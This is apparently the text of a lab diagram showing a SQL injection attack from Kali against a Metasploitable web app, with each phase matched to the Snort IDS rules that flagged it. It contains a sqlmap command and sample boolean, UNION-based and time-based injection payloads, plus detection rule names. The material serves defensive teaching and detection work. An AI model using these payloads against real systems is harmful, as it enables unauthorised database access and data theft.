 💀 SQL Injection Attack Flow — Detected by Snort IDS
⚔️ KALI | 192.168.1.106
🎯 METASPLOITABLE | 192.168.1.107
🛡️ SNORT IDS | 192.168.1.109
PHASE 1 — Tool Fingerprint & Initial Probe
sqlmap --dbs --batch
User-Agent: sqlmap/1.9.9.4
HTTP GET /mutillidae/index.php?username=&password=
HTTP 200 OK
+ Set PHPSESSID cookie
🚨 SID:1000050 FIRED
SQLi - sqlmap User-Agent Detected
[Priority: 1] Web-App-Attack
PHASE 2 — Boolean & Error-Based Injection
Payload: ' OR '1'='1 --
Boolean logic injection
?username=' OR '1'='1 --
DB Error OR Auth Bypass
Returns user data
🚨 SID:1000052 FIRED
SQLi - Boolean Logic (OR 1=1)
🚨 SID:1000053 FIRED
SQLi - Quote Breakout + Comment
PHASE 3 — UNION-Based Data Exfiltration
1 UNION SELECT table_name
FROM information_schema.tables--
UNION SELECT payload in URI
DB tables exposed!
Returns schema data
🚨 SID:1000054 FIRED
SQLi - UNION SELECT Execution
🚨 SID:1000055 FIRED
SQLi - info_schema Target
PHASE 4 — Time-Based Blind SQLi
1' AND SLEEP(5)--
benchmark(1000000,MD5(1))
Time-delay payload in URI
Delayed Response (~5s)
Confirms blind SQLi vector
🚨 SID:1000056 FIRED
SQLi - Time-Based Blind (SLEEP)
🚨 SID:1000057 FIRED
SQLi - Time-Based Blind (BENCHMARK)
PHASE 5 — ET Community Rules Triggered (Snort built-in)
🚨 ET WEB_SERVER Possible SQL Injection Attempt UNION SELECT in HTTP URI [SID:2006446] Priority: 1 TCP 192.168.1.106 → 192.168.1.107:80
🚨 ET WEB_SERVER Possible MySQL SQLi Attempt Information Schema Access [SID:2017808] Priority: 1
🚨 ET WEB_SERVER /etc/passwd Detected in URI [SID:2049400] Priority: 2 | Attempted Information Leak
🚨 ET SCAN Sqlmap SQL Injection Scan [SID:2008538] Priority: 2 × Multiple TCP Connections (port 46366 → 46454)
✅ Total Custom Rules Fired: SID 1000050 – 1000057 | ✅ ET Community Rules Fired: SID 2006446, 2017808, 2049400, 2008538 | 🛡️ All attacks detected in real-time by Snort IDS